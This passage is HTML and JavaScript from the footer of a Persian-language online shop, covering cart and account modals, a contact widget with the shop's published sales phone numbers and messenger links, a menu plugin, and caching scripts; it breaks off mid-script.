		<div id="myshopmodalq" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closeq closeiran-s">&times; خروج از این پنجره</span></div>

<div class="sepid-mini-cart-header saasdadsasd23">
<div class="sabad-mobile-test mini-cart-3">
<div class="widget_shopping_cart_content">

	<div class="woocommerce-mini-cart__empty-message"><i class="fi fi-rr-shopping-bag-add"></i>
	<h5>سبد خرید شما خالی است</h5></div>


</div> 
</div>
</div>
</div>




		
		<div id="searchmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modalqdakhel">
  
    <span class="closew1 closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
	 
	 
	 <div class="etela-bazsho-1">
	
	
</div>

</div></div>
</div>




	<div id="etelmodal" class="modal-iran-hazf">

  <!-- modalq content -->
  <div class="modaldakhel">
  
    <span class="closee closeiran-s">&times; خروج از این پنجره</span></div>
<div class="modal-etel111">
<div class="sepid-head-bazsho">
<div class="sepid-head-bazsho-1">
   <div class="user-avatar">
		<div class="in1"><img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%20100'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g"/><noscript><img alt='' src='https://secure.gravatar.com/avatar/?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo avatar-default' height='100' width='100' decoding='async'/></noscript></div>
       <div class="in2">
	   <span>
	   سلام
	   
</span>
<a class="khorooj-sistem" href="https://sitaplus.com/my-account/customer-logout/">خروج از سایت</a>

</div>
        
    
    </div>
	
	<div class="sepid-head-bazsho-2">
<div class="user-meta">
<a href="https://sitaplus.com/my-account/"><i class="fi fi-rr-user"></i> پنل کاربری </a>
<a href="https://sitaplus.com/my-account/edit-account/"><i class="fi fi-rr-edit"></i> ویرایش حساب کاربری </a>
<a href="https://sitaplus.com/my-account/orders/"><i class="fi fi-rr-shopping-cart"></i> سفارش های شما </a>
<a href="https://sitaplus.com/my-account/mywishlist/"><i class="fi fi-rr-heart"></i> علاقه مندی های شما </a>

</div>
</div>

</div>

</div>
</div>
</div>

</div>
		<div class="navar-paiin-site">
		<div class="min-icon-footer" id="shopbot">
		<div class="sabad-foot-433">
		<i class="fi fi-rr-shopping-bag"></i>
				 <span class="sabadnumbercolor"><div class="header-cart-count">0</div></span>
</div>
				<span class="text-alaghe">سبد خرید</span>


		</div>
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq = document.getElementById("myshopmodalq");

// Get the button that opens the modalq
var btn = document.getElementById("shopbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closeq")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq) {
    modalq.style.display = "none";
  }
}


 </script>
		<div class="min-icon-footer" id="searchbot">
		<i class="fi fi-rr-bell-ring"></i>
				<span class="text-alaghe">اطلاعیه ها</span>

		</div>
		
		<script type="rocketlazyloadscript">
		// Get the modalq
var modalq1 = document.getElementById("searchmodal");

// Get the button that opens the modalq
var btn = document.getElementById("searchbot");

// Get the <span> element that closes the modalq
var span = document.getElementsByClassName("closew1")[0];

// When the user clicks on the button, open the modalq
btn.onclick = function() {
  modalq1.style.display = "block";
}

// When the user clicks on <span> (x), close the modalq
span.onclick = function() {
  modalq1.style.display = "none";
}

// When the user clicks anywhere outside of the modalq, close it
window.onclick = function(event) {
  if (event.target == modalq1) {
    modalq1.style.display = "none";
  }
}

</script>
		<a class="min-icon-footer" href="https://sitaplus.com">
		<i class="fi fi-rr-home"></i>
		</a>
		
		<a class="min-icon-footer" href="https://sitaplus.com/wishlist/">
		<i class="fi fi-rr-heart"></i>
		<span class="text-alaghe">علاقه مندی</span>
		</a>
				 
 <a class="min-icon-footer" href="https://sitaplus.com/my-account/">
		<i class="fi fi-rr-user"></i>
				<span class="text-alaghe">ورود</span>

		</a>
   

		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</footer>
		
<div id="arcontactus"></div>
                    
    <script type="rocketlazyloadscript" data-rocket-src="https://sitaplus.com/wp-content/plugins/ar-contactus/res/js/maskedinput.min.js?version=2.2.8" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="arcu-main-js">
    var $arcuWidget;
var zaloWidgetInterval;
var tawkToInterval;
var tawkToHideInterval;
var skypeWidgetInterval;
var lcpWidgetInterval;
var closePopupTimeout;
var lzWidgetInterval;
var paldeskInterval;
var arcuOptions;
var hideCustomerChatInterval;
var _arCuTimeOut = null;
var arCuPromptClosed = false;
var _arCuWelcomeTimeOut = null;
var arCuMenuOpenedOnce = false;
var arcuAppleItem = null;

var arcItems = [];
window.addEventListener('load', function(){
    $arcuWidget = document.createElement('div');
    var body = document.getElementsByTagName('body')[0];
    $arcuWidget.id = 'arcontactus';
    
    if (document.getElementById('arcontactus')) {
        document.getElementById('arcontactus').parentElement.removeChild(document.getElementById('arcontactus'));
    }
    
    body.appendChild($arcuWidget);
    
            arCuClosedCookie = arCuGetCookie('arcu-closed');
        $arcuWidget.addEventListener('arcontactus.init', function(){
        $arcuWidget.classList.add('arcuAnimated');
        $arcuWidget.classList.add('flipInY');

        setTimeout(function(){
            $arcuWidget.classList.remove('flipInY');
        }, 1000);
        
                    
                        $arcuWidget.addEventListener('arcontactus.errorSendFormData', function(event){
            if (event.detail.data && event.detail.data.message) {
                alert(event.detail.data.message);
            }
        });
        $arcuWidget.addEventListener('arcontactus.hideFrom', function(){
            clearTimeout(closePopupTimeout);
        });
                            });
    $arcuWidget.addEventListener('arcontactus.closeMenu', function(){
        arCuCreateCookie('arcumenu-closed', 1, 1);
    });
                        var arcItem = {};
                    arcItem.id = 'msg-item-2';
                                        arcItem.class = 'msg-item-whatsapp';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>';
                 
                    arcItem.href = 'https://wa.me/+989129624522?text=سلام سیتا پلاس، وقت بخیر';
             
                        arcItem.color = '#25d366';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-4';
                                        arcItem.class = 'msg-item-telegram-plane';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "تلگرام مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M446.7 98.6l-67.6 318.8c-5.1 22.5-18.4 28.1-37.3 17.5l-103-75.9-49.7 47.8c-5.5 5.5-10.1 10.1-20.7 10.1l7.4-104.9 190.9-172.5c8.3-7.4-1.8-11.5-12.9-4.1L117.8 284 16.2 252.2c-22.1-6.9-22.5-22.1 4.6-32.7L418.2 66.4c18.4-6.9 34.5 4.1 28.5 32.2z"></path></svg>';
                 
                    arcItem.href = 'https://T.me/RahmanBosch';
             
                        arcItem.color = '#0088cc';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-7';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "آقای خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09129624522';
             
                        arcItem.color = '#a4c639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-9';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "رحمان خدری";
                    arcItem.subTitle = "مدیر فروش";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:09187150669';
             
                        arcItem.color = '##A4C639';
        arcItems.push(arcItem);
                    var arcItem = {};
                    arcItem.id = 'msg-item-10';
                                        arcItem.class = 'msg-item-phone';
        arcItem.title = "دفتر فروشگاه";
                    arcItem.subTitle = "دفتر";
                            arcItem.icon = '<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M493.4 24.6l-104-24c-11.3-2.6-22.9 3.3-27.5 13.9l-48 112c-4.2 9.8-1.4 21.3 6.9 28l60.6 49.6c-36 76.7-98.9 140.5-177.2 177.2l-49.6-60.6c-6.8-8.3-18.2-11.1-28-6.9l-112 48C3.9 366.5-2 378.1.6 389.4l24 104C27.1 504.2 36.7 512 48 512c256.1 0 464-207.5 464-464 0-11.2-7.7-20.9-18.6-23.4z"></path></svg>';
                 
                    arcItem.href = 'tel:08734242809';
             
                        arcItem.color = '#0084ff';
        arcItems.push(arcItem);
        arcuOptions = {
        rootElementId: 'arcontactus',
        credits: false,
        visible: true,
        wordpressPluginVersion: '2.2.8',
        online: null,
                                    buttonIcon: '<svg viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="Canvas" transform="translate(-825 -308)"><g id="Vector"><use xlink:href="#path0_fill0123" transform="translate(825 308)" fill="currentColor"></use></g></g><defs><path fill="currentColor" id="path0_fill0123" d="M 19 4L 17 4L 17 13L 4 13L 4 15C 4 15.55 4.45 16 5 16L 16 16L 20 20L 20 5C 20 4.45 19.55 4 19 4ZM 15 10L 15 1C 15 0.45 14.55 0 14 0L 1 0C 0.45 0 0 0.45 0 1L 0 15L 4 11L 14 11C 14.55 11 15 10.55 15 10Z"></path></defs></svg>',
                            layout: '',
                drag: false,
        mode: 'regular',
        buttonIconUrl: 'https://sitaplus.com/wp-content/plugins/ar-contactus/res/img/msg.svg',
        showMenuHeader: false,
                    menuHeaderText: "How would you like to contact us?",
            menuSubheaderText: "",
        
                    menuHeaderLayout: '',
            menuHeaderIcon: '',
                    
        showHeaderCloseBtn: false,
                            headerCloseBtnBgColor: '#008749',
                            headerCloseBtnColor: '#ffffff',
                itemsIconType: 'rounded',
        align: 'right',
        reCaptcha: false,
        reCaptchaKey: '',
        countdown: 0,
        theme: '#008749',
                                    buttonText: "Contact us",
                                                    buttonSize: 'large',
                    buttonIconSize: 24,
                menuSize: 'large',
                    phonePlaceholder: '',
            callbackSubmitText: '',
            errorMessage: '',
            callProcessText: '',
            callSuccessText: '',
            callbackFormText: '',
                iconsAnimationSpeed: 600,
        iconsAnimationPause: 2000,
        items: arcItems,
        ajaxUrl: 'https://sitaplus.com/wp-admin/admin-ajax.php',
                    promptPosition: 'top',
                                            popupAnimation: 'fadeindown',
                        style: '',
                            itemsAnimation: 'downtoup',
                        backdrop: false,
        forms: {
               
        }
    };
                        contactUs.init(arcuOptions);
                                    });
</script>
<script type="rocketlazyloadscript">window.addEventListener('DOMContentLoaded', function() {
var acc = document.getElementsByClassName("accordion");
var i;

for (i = 0; i < acc.length; i++) {
  acc[i].addEventListener("click", function() {
    /* Toggle between adding and removing the "active" class,
    to highlight the button that controls the panel */
    this.classList.toggle("active");

    /* Toggle between hiding and showing the active panel */
    var panel = this.nextElementSibling;
    if (panel.style.display === "block") {
      panel.style.display = "none";
    } else {
      panel.style.display = "block";
    }
  });
} 

/*

*/
!function(u){u.fn.stellarNav=function(n,r,h){nav=u(this),r=u(window).width();var f=u.extend({theme:"plain",breakpoint:768,menuLabel:"Menu",sticky:!1,position:"static",openingSpeed:250,closingDelay:250,showArrows:!0,phoneBtn:"",phoneLabel:"Call Us",locationBtn:"",locationLabel:"Location",closeBtn:!1,closeLabel:"Close",mobileMode:!1,scrollbarFix:!1},n);return this.each(function(){if("light"!=f.theme&&"dark"!=f.theme||nav.addClass(f.theme),f.breakpoint&&(h=f.breakpoint),f.menuLabel?menuLabel=f.menuLabel:menuLabel="",f.phoneLabel?phoneLabel=f.phoneLabel:phoneLabel="",f.locationLabel?locationLabel=f.locationLabel:locationLabel="",f.closeLabel?closeLabel=f.closeLabel:closeLabel="",f.phoneBtn&&f.locationBtn)var n="third";else if(f.phoneBtn||f.locationBtn)n="half";else n="full";if("right"==f.position||"left"==f.position?nav.prepend('<a href="#" class="menu-toggle"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"):nav.prepend('<a href="#" class="menu-toggle '+n+'"><span class="bars"><span></span><span></span><span></span></span> '+menuLabel+"</a>"),f.phoneBtn&&"right"!=f.position&&"left"!=f.position){var e='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg> <span>'+phoneLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.locationBtn&&"right"!=f.position&&"left"!=f.position){e='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg> <span>'+locationLabel+"</span></a>";nav.find("a.menu-toggle").after(e)}if(f.sticky&&(navPos=nav.offset().top,h<=r&&u(window).on("scroll",function(){u(window).scrollTop()>navPos?nav.addClass("fixed"):nav.removeClass("fixed")})),"top"==f.position&&nav.addClass("top"),"left"==f.position||"right"==f.position){var i='<a href="#" class="close-menu '+n+'"><span class="icon-close"></span>'+closeLabel+"</a>",s='<a href="tel:'+f.phoneBtn+'" class="call-btn-mobile '+n+'"><svg id="icon-phone"></svg></a>',t='<a href="'+f.locationBtn+'" class="location-btn-mobile '+n+'" target="_blank"><svg id="icon-location"></svg></i></a>';nav.find("ul:first").prepend(i),f.locationBtn&&nav.find("ul:first").prepend(t),f.phoneBtn&&nav.find("ul:first").prepend(s)}"right"==f.position&&nav.addClass("right"),"left"==f.position&&nav.addClass("left"),f.showArrows||nav.addClass("hide-arrows"),f.closeBtn&&"right"!=f.position&&"left"!=f.position&&nav.find("ul:first").append('<li><a href="#" class="close-menu"><span class="icon-close"></span> '+closeLabel+"</a></li>"),f.scrollbarFix&&u("body").addClass("stellarnav-noscroll-x");var a=document.getElementById("icon-phone");if(a){a.setAttribute("viewBox","0 0 480 480");var l=document.createElementNS("http://www.w3.org/2000/svg","path");l.setAttribute("d","M340.273,275.083l-53.755-53.761c-10.707-10.664-28.438-10.34-39.518,0.744l-27.082,27.076 c-1.711-0.943-3.482-1.928-5.344-2.973c-17.102-9.476-40.509-22.464-65.14-47.113c-24.704-24.701-37.704-48.144-47.209-65.257     c-1.003-1.813-1.964-3.561-2.913-5.221l18.176-18.149l8.936-8.947c11.097-11.1,11.403-28.826,0.721-39.521L73.39,8.194 C62.708-2.486,44.969-2.162,33.872,8.938l-15.15,15.237l0.414,0.411c-5.08,6.482-9.325,13.958-12.484,22.02     C3.74,54.28,1.927,61.603,1.098,68.941C-6,127.785,20.89,181.564,93.866,254.541c100.875,100.868,182.167,93.248,185.674,92.876 c7.638-0.913,14.958-2.738,22.397-5.627c7.992-3.122,15.463-7.361,21.941-12.43l0.331,0.294l15.348-15.029     C350.631,303.527,350.95,285.795,340.273,275.083z"),a.appendChild(l)}var o=document.getElementById("icon-location");if(o){o.setAttribute("viewBox","0 0 480 480");var d=document.createElementNS("http://www.w3.org/2000/svg","path");d.setAttribute("d","M322.621,42.825C294.073,14.272,259.619,0,219.268,0c-40.353,0-74.803,14.275-103.353,42.825 c-28.549,28.549-42.825,63-42.825,103.353c0,20.749,3.14,37.782,9.419,51.106l104.21,220.986   c2.856,6.276,7.283,11.225,13.278,14.838c5.996,3.617,12.419,5.428,19.273,5.428c6.852,0,13.278-1.811,19.273-5.428 c5.996-3.613,10.513-8.562,13.559-14.838l103.918-220.986c6.282-13.324,9.424-30.358,9.424-51.106 C365.449,105.825,351.176,71.378,322.621,42.825z M270.942,197.855c-14.273,14.272-31.497,21.411-51.674,21.411 s-37.401-7.139-51.678-21.411c-14.275-14.277-21.414-31.501-21.414-51.678c0-20.175,7.139-37.402,21.414-51.675 c14.277-14.275,31.504-21.414,51.678-21.414c20.177,0,37.401,7.139,51.674,21.414c14.274,14.272,21.413,31.5,21.413,51.675 C292.355,166.352,285.217,183.575,270.942,197.855z"),o.appendChild(d)}u(".menu-toggle, .stellarnav-open").on("click",function(n){n.preventDefault(),"left"==f.position||"right"==f.position?(nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed),nav.toggleClass("active"),nav.hasClass("active")&&nav.hasClass("mobile")&&u(document).on("click",function(n){nav.hasClass("mobile")&&(u(n.target).closest(nav).length||(nav.find("ul:first").stop(!0,!0).fadeOut(f.openingSpeed),nav.removeClass("active")))})):(nav.find("ul:first").stop(!0,!0).slideToggle(f.openingSpeed),nav.toggleClass("active"))}),u(".close-menu, .stellarnav-close").on("click",function(){nav.removeClass("active"),"left"==f.position||"right"==f.position?nav.find("ul:first").stop(!0,!0).fadeToggle(f.openingSpeed):nav.find("ul:first").stop(!0,!0).slideUp(f.openingSpeed).toggleClass("active")}),nav.find("li a").each(function(){0<u(this).next().length&&u(this).parent("li").addClass("has-sub").append('<a class="dd-toggle" href="#"><span class="icon-plus"></span></a>')}),nav.find("li .dd-toggle").on("click",function(n){n.preventDefault(),u(this).parent("li").children("ul").stop(!0,!0).slideToggle(f.openingSpeed),u(this).parent("li").toggleClass("open")});var c=function(){nav.find("li").off("mouseenter"),nav.find("li").off("mouseleave")};parentItems=nav.find("> ul > li");function p(){window.innerWidth<=h||f.mobileMode?(c(),nav.addClass("mobile"),nav.removeClass("desktop"),!nav.hasClass("active")&&nav.find("ul:first").is(":visible")&&nav.find("ul:first").hide(),nav.find("li.mega").each(function(){u(this).find("ul").first().removeAttr("style"),u(this).find("ul").first().children().removeAttr("style")})):(nav.addClass("desktop"),nav.removeClass("mobile"),nav.hasClass("active")&&nav.removeClass("active"),!nav.hasClass("active")&&nav.find("ul:first").is(":hidden")&&nav.find("ul:first").show(),u("li.open").removeClass("open").find("ul:visible").hide(),c(),u(parentItems).each(function(){u(this).hasClass("mega")?(u(this).on("mouseenter",function(){u(this).find("ul").first().stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).find("ul").first().stop(!0,!0).slideUp(f.openingSpeed)})):(u(this).on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseenter",function(){u(this).children("ul").stop(!0,!0).slideDown(f.openingSpeed)}),u(this).find("li.has-sub").on("mouseleave",function(){u(this).children("ul").stop(!0,!0).delay(f.closingDelay).slideUp(f.openingSpeed)}))}),navWidth=0,u(parentItems).each(function(){navWidth+=u(this)[0].getBoundingClientRect().width,navWidth=Math.round(navWidth),u(this).hasClass("mega")&&(u(this).find("ul").first().css({left:0,right:0,margin:"0px auto"}),numCols=u(this).attr("data-columns"),2==numCols?u(this).find("li.has-sub").width("50%"):3==numCols?u(this).find("ul").first().children().width("33.33%"):4==numCols?u(this).find("ul").first().children().width("25%"):5==numCols?u(this).find("ul").first().children().width("20%"):6==numCols?u(this).find("ul").first().children().width("16.66%"):7==numCols?u(this).find("ul").first().children().width("14.28%"):8==numCols?u(this).find("ul").first().children().width("12.5%"):u(this).find("ul").first().children().width("25%"))}),parentItems.hasClass("mega")&&nav.find("li.mega > ul").css({"max-width":navWidth}))}p(),u(window).on("resize",function(){p()})})}}(jQuery);
   $('document').ready(function () {   $(".user-meta-nrw1").click(function(){    $('.sepid-head-bazsho1').slideToggle('slow');   });   }); 
  $('document').ready(function () {   $(".ring-1").click(function(){    $('.etela-bazsho-1').slideToggle('slow');   });   }); 

});</script>


<style>

.meta-buttom-sepid{
display:none;
}
.messangers-block .messanger .arcu-item-label {
    text-align: right;
    font-family: IRANYekan;
}
.arcontactus-widget .messangers-block.sm .arcu-menu-header {
    display: none;
}
.rtl .dgwt-wcas-no-submit .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
    padding: 15px 40px !important;
height: 100%;
}
.menu-mobile-111 .user-avatar .in1 {
    display: none;
}
.menu-mobile-111 .user-avatar{
padding: 20px;
}
.in2{
display: none;
}
.stellarnav.mobile.right .close-menu.third, .stellarnav.mobile.right .location-btn-mobile.third, .stellarnav.mobile.right .call-btn-mobile.third{
display: none;
}

</style>
	<script type="rocketlazyloadscript" data-rocket-type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link data-minify="1" rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://sitaplus.com/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=1768685560' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/tooltipster.bundle.min.css?ver=2.2.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='woof_tooltip-css-noir-css' href='https://sitaplus.com/wp-content/plugins/woocommerce-products-filter-ooold/js/tooltip/css/plugins/tooltipster/sideTip/themes/tooltipster-sideTip-noir.min.css?ver=2.2.6.4' type='text/css' media='all' />
<script type="text/javascript" id="kk-star-ratings-js-extra">
/* <![CDATA[ */
var kk_star_ratings = {"action":"kk-star-ratings","endpoint":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","nonce":"e68d0cd3c7"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/kk-star-ratings/src/core/public/js/kk-star-ratings.min.js?ver=5.4.7" id="kk-star-ratings-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.8.6" id="sourcebuster-js-js" defer></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/sitaplus.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://sitaplus.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.8.6" id="wc-order-attribution-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout\/??(.*)|\/cart\/?|\/my-account\/??(.*)|\/wc-api\/v(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/sitaplus.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return 